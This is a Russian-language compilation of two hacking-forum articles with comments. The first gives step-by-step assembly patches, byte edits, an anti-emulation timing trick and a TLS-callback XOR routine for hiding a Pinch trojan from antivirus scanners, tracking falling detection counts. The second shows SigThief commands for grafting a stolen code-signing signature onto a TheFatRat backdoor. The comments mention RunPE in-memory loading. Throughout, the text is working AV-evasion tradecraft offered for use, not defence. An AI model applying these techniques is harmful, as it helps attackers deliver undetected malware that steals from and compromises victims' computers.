Существует очень любопытный прием, который дает очень хороший эффект, вводящий в ступор некоторые отладчики и антивирусы. Имя ему – обнуление точки входа. Действительно, совсем неправдоподобной выглядит ситуация, когда PE-заголовок, располагающийся по нулевому смещению относительно ImageBase, является одновременно исполняемым кодом. Однако она более чем возможна. Открой отлаживаемый файл в WinHex и взгляни на байты данных, располагающиеся в самом начале файла: 4D 5A 00 00 (да-да, это та самая буквенная сигнатура «MZ», расположенная в начале PE-файла!). Взглянув на этот же PE-заголовок в отладчике (для этого нужно перейти по адресу 13140000h), мы увидим следующую картину:

13140000 4D DEC EBP

13140001 5A POP EDX

13140002 0000 ADD BYTE PTR DS:[EAX],AL

13140004 0100 ADD DWORD PTR DS:[EAX],EAX

.

13140028 0000 ADD BYTE PTR DS:[EAX],AL

Кажется, первые две инструкции вполне безобидны и могут быть выполнены без риска «уронить» программу. К сожалению, следом за ними располагается лишь два нулевых байта, а испортить MZ-заголовок, записав межсегментный пятибайтный переход на антиотладочный код, мы не можем. Подумав с полминуты, можно найти верное решение. Взгляни на 13140028.

Здесь можно найти гораздо больше пяти нулевых байт. Слон здесь вряд ли поместится, но длинный переход – вполне! Итак, действуем следующим образом: меняем нулевые байты, начиная с адреса 13140002, на следующую инструкцию:

13140002 EB 24 JMP SHORT 13140028

а байты, расположенные по адресу 13140028, на следующий код:

13140028 -E9 637C0000 JMP 13147c90

После выполненных процедур остается лишь сохранить программу, открыть ее на редактирование в LordPE и обнулить поле «EntryPoint». Итак, все работает, и еще два антивируса сдались: теперь лишь 25 из 43 находят в нашем подопытном образце опасный код.

Исследования показали, что пинч содержит четыре секции, две из которых – .conf и .data – содержат данные, которые могут быть рассмотрены антивирусами в качестве константы и занесены в сигнатурную базу. Поэтому необходимо зашифровать и их.

Для этого полностью убираем код раскриптовки, заменяя его в OllyDbg на нули, и видим, что наш образец все равно палится как пинч! Делаем вывод, что либо антивирусы методом перебора видят наш код, либо проверяют image base. Пробуем изменить Image base – и, действительно, отметаем еще четыре антивируса.

Lost in Time, или Dr. Web, не считающий время

Представь ситуацию: мы располагаем тысячей программ, каждая из которых использует 15-секундный таймер. Суммарное время задержки выполнения кода составит, что несложно подсчитать, 15000 секунд, или около четырех часов. Таким образом, если антивирусный алгоритм в своей работе по-настоящему эмулирует таймер, анализ тысячи подобных файлов займет у него вышеуказанное время.

Конечно, реальная эмуляция таймеров – нонсенс, и многие алгоритмы просто-напросто нужным образом изменяют регистры или стек контекста процесса, если встречают одну из API-функций, выполняющих задержку выполнения программы. Но все ли антивирусы настолько хороши? Проверим на практике.

Попробуем использовать таймер в своих целях, чтобы сравнять с землей эмуляцию кода. Итак, наш план – использовать два замера времени, в промежутке между которыми будет «тикать» таймер. Впоследствии мы используем два временных штампа, чтобы вычислить разность между ними. Разность эта в дальнейшем будет нами использоваться для того, чтобы изменить логику работы защитного механизма.

Для того, чтобы засечь время, используем API-функцию GetLocalTime, которая записывает по указанному в стеке адресу следующую 16-байтную структуру:

typedef struct _SYSTEMTIME WORD wYear; // Год

WORD wMonth; // Месяц

WORD wDayOfWeek; // День недели

WORD wDay; // День месяца

WORD wHour; // Часы

WORD wMinute; // Минуты

WORD wSecond; // Секунды

WORD wMilliseconds; // Миллисекунды

> SYSTEMTIME;

Условимся, что для хранения двух структур, полученных в результате пары вызовов GetLocalTime, будем использовать области памяти, начинающиеся, соответственно, с адресов 13147D7D и 13147D94. Функция Sleep(), входящая в Kernel32, инициирует «заморозку» выполнения программы, принимая параметр, выраженный в миллисекундах, через стек. Используя эти условия, напишем следующий код:

13147CFA PUSH kadabra_.13147D7D; записываем в стек первый адрес

13147CFF CALL kernel32.GetLocalTime; получаем первый временной штамп

13147D04 PUSH 3E8; задержка таймера – 1000 миллисекунд, или 1 секунда

13147D09 CALL kernel32.Sleep; запуск таймера

13147D0E PUSH kadabra_.13147D94; записываем в стек второй адрес

13147D13 CALL kernel32.GetLocalTime; получаем второй временной штамп

В результате выполнения получаем две 16-байтных заполненных структуры, каждая из которых записана, начиная с адреса, определенного нами выше:

[год][месяц][день недели][День месяца] [Часы] [Минуты] [Секунды][Миллисекунды]

13147D7D: DA 07 0A 00 02 00 0C 00 0D 00 0C 00 31 00 B1 03

13147D94: DA 07 0A 00 02 00 0C 00 0D 00 0D 00 04 00 B1 03

Обрати внимание: нас интересуют только значения, соответствующие секундам. Мы заставили программу «спать» ровно 1 секунду, а это значит, что разница между двойными словами, записанными в ячейках [13147d7d+С] и [13147D94+С], не должна быть больше или меньше единицы (в абсолютном большинстве случаев). Этот факт должен помочь нам побороть эмуляторы кода, пропускающие таймеры.

Но как использовать полученное значение? Мы посчитаем разницу и используем ее для вычисления адреса перехода. Если эта разница будет посчитана неверно (что означает, что код эмулируется, причем неверно), то выполнение программы полетит ко всем чертям, но это нас не волнует :). Итак, получим приблизительно следующий код:

13147CF9 ;Код получения временных штампов (приведен выше)

13147D18 MOV AL,BYTE PTR DS:[13147D89]; первое значение помещаем в AL

13147D1D MOV AH,BYTE PTR DS:[13147DA0]; второе значение помещаем в AH

13147D23 SUB AH,AL; получаем разность значений

13147D25 XOR EBX,EBX; обнуляем EBX

13147D27 MOV BL,AH; перемещаем разность в EBX

13147D29 ADD EBX,13147C29; вычисляем адрес перехода

13147D2F JMP EBX; переходим по вычисленному адресу

Наверное, ты уже догадался, что адрес, который помещается в EBX, должен быть равен 13147C30. Однако, как показывает практика, не все идеально, особенно если речь идет об эмуляции кода. Благодаря несложным манипуляциям мы получаем великолепный результат: эмуляция Dr. Web разваливается на глазах! :). Вместе с ним отступают и еще два антивиря – это не может не радовать нашу душу.

Всего 22 из 43 антивирусов продолжают подозревать нашу программу в чем-то нехорошем.

Последние штрихи

Думаю, что ты читал о TLS (Thread Local Storage)-callback-функциях достаточно (в частности, Крис посвятил TLS отдельную статью, опубликованную в одном из номеров нашего журнала), однако напомню о том, что они собой представляют, опуская описание широчайших возможностей их использования. Callback-функции выполняются непосредственно после инициализации программы загрузчиком, еще до остановки на OEP. Информация обо всех таких функциях содержится в специальной таблице, а адрес таблицы, в свою очередь, извлекается загрузчиком из специального поля PE-заголовка.

Попробуем создать таблицу TLS-функций для нашей программы (к написанию кода callback-функции приступим чуть позже). Структура ее, имеющая размер шестнадцати байт, проста. Первые два двойных слова используются для записи адресов начала и конца выделяемой для потока области данных. В качестве этих значений мы выберем два произвольных адреса (13147d80 и 13147d90), лежащих в пределах области выравнивания секции .text, оставленной компилятором. Оставшиеся два DWORD’а – это, соответственно, поле для записи индекса, возвращаемого callback-функцией (13147d96), и адрес таблицы callback-функций (13147da0).

Так выглядит код получившейся TLS-таблицы: 80 7d 14 13 90 7d 14 13 96 7d 14 13 a0 7d 14 13. Разместим его по адресу 13147d5d при помощи отладчика (запомним адрес – он нам еще понадобится).

Приступим к созданию кода таблицы TLS-функций.

Переходим к адресу 13147da0, выделяем 6 байт, выбираем из контекстного меню команду «Binary -> Edit». Вводим значение «13 14 7d b0 00 00». Первые 4 байта указывают на адрес callback-функции. Последние два нулевых байта указывают на окончание таблицы callback-функций.

По адресу 13147db0 разместим саму функцию, шифрующую все наши ранее созданные крипторы, а также код по второму кругу:

13147DB0 PUSHAD; сохраняем регистры в стек

13147DB1 MOV ECX,6D2F; устанавливаем счетчик

13147DB6 MOV DH,BYTE PTR DS:[ECX+13141000];помещаем в DH текущий байт секции

13147DBC XOR DH,CL; выполняем логическое сложение с младшим байтом счетчика

13147DBE MOV BYTE PTR DS:[ECX+13141000],DH; помещаем закодированный байт в память

13147DC4 LOOPD SHORT 13147DB6; повторяем цикл

13147DC6 POPAD; восстанавливаем регистры

13147DC7 RETN; возвращаемся из функции

Полагаю, ты помнишь, что после внесения кода в файл необходимо выполнить его, чтобы он закодировал инструкции, после чего следует сохранить измененный файл прямо из-под OllyDbg.

Последний штрих – внесение сведений о TLS-директории в PE-заголовок. Открываем LordPE и правим в таблице директорий значение TLS Address на 00005d7d (разумеется, это же можно сделать и средствами OllyDbg). Кстати, если ты хочешь отлаживать TLS, чтобы не «пролетать» мимо выполнения callback-функций, нажми в OllyDbg Alt+O и в появившемся меню выбора места, где отладчик будет останавливаться при загрузке программы, укажи «System Breakpoint» (цель этого действия ясна, ведь TLS callback’и выполняются еще до попадания на точку входа!).

Проверим закодированный файл на virustotal.com. Нас ждет радостное известие – всего лишь 18 из 43 антивирусов распознают вредоносный код! Итак, на момент тестирования «сдались» такие маститые охотники за червями и малварью, как DrWeb, Panda, NOD32, TrendMicro-HouseCall, VBA32, ViRobot, VirusBuster, Sunbelt 7048, F-Secure, BitDefender, eSafe и многие другие.

Я намерено не стал доводить нашу криптовку до победного конца. Придумывай новые методы обмана, внедряй в наш образец и таким образом обманывай новые антивирусы. Удачи в благих делах!

Источник: xakep.ru

Статья Прячем свой грязный код от АнтиВирусов

(МЕГА-СУПЕР-КРУТО-ХАЦКЕРСКАЯ привъюшка )

Приветствие читателе форума, и просто гостей, которым мы рады :3

В этой статье я опишу способ использования инструмент под названием SigThief. Он разрывает подпись из файла PE, и добавляет его в другой, исправив таблицу сертификатов для подписания файла. Суть в том что эта подпись, будет пересоздана инструментом, не действительная(фальшивая), это и есть секрет скрытия файла от АВ.

Что такое, подпись PE, читай тут:

Ссылка скрыта от гостей

Приступим: качаем с гита, заходим в папку, и проверяем «все ли на месте»:

git clone https://github.com/secretsquirrel/SigThief cd SigThief ls -l

Можно почитать, README, запускаем скрипт, и смотрим хелп:

python sigthief.py —help

1. Проверяем Есть ли водпись в .ехе файле(немножко пришлось повозиться чтоб найти файл с сигнатурой, с Фш выташила ):

python sigthief.py -i ‘/opt/SigThief/Ruiner.exe’ — нету подписей python sigthief.py -i ‘/media/root/UUI/11/Приложения/AGF3DPrinterDriver.exe’ — есть подпись

Примечание: Можно все файлы копировать в папку и запускать напрямую(. /pruebas/+файл), и не вводить путь к файлу. Или перетаскивать файлы в консоль, как это делала я

2. Сохранения подписи:

python sigthief.py -i ‘[место_к_файлу]/[имя_файла].exe’ -r

3. Использовать разорванную подпись:

python sigthief.py -s [место_к_файлу]/[имя_файла].exe_sig -t [файл_цель].exe

4.Удалять подпись:

Действительно интересные результаты, может помочь вам найти AVs, которые ценят подписи больше чем функциона кода

python sigthief.py -i [место_к_файлу]/[имя_файла].exe -T

5. Создания файла с чужой подписью:

python sigthief.py -i ‘/opt/SigThief/url_pe.exe’ -t ‘/opt/SigThief/Ruiner.exe’ -o /tmp/url_pe_virus.exe

Очень важно! Сохранять только в /tmp/

Использовала бекдор от TheFatRat, сначала до апгрейда и после (

Ссылка скрыта от гостей

Ссылка скрыта от гостей

Спасибо за внимание, услышемся.

IioS

Ondrik8

prodigy

Green Team

08.11.2016 1 136 3 187

У Вас грязный код!? Тогды Мы идем к Вам!

Браво!) Впечатляет! ) чую в нашей уютной секте скоро появиться девушка)

Последнее редактирование: 30.09.2017

ghost

Grey Team

12.05.2016 1 646 3 284

Очень информативно

IioS

Так как ссылки, на тесты перестали быть активны(может только для меня). Я решила залить скрин тестов, до, и после

id2746

Green Team

12.11.2016 433 644

я сначала прочитал название «Прячем свой код от грязных антивирусов» )))

Спасибо за материал!

PenGenKiddy

Окей, но ведь должны что существует 3 типа анализа вирусов

P. S. Статья хорошая, просто хочу сказать то, что знаю

Сигнатурный — Который вы как видно обходите в данной статье

Проактивный — Обход только путем обфускации памяти или изменения алгоритмов

БрейнЧек (Называю это так я и ещё пару человек, настоящего названия не знаю, возможно просто WhiteList) — Ну это тупо белый список файлов, не обойти (Простым смертным уж точно ;3)

Раньше (года 2 назад) мы били файлы на несколько частей и чекали части в антивирусах, те которые палили записывали

И получалось найти OFFSET Hex`a сигнатуры который палится, а также его длину, дальше надо было просто немного изменить инструкции или добавить несколько NOP

Так-же можно наговнокодить RunPE на каких нибудь плюсах и бросать файл прямо в память

* Возможно где то мог наврать, чистили треш года 2 назад на IFud (Форум старичок), потом все стали взрослые и начали работать

Источник: codeby.net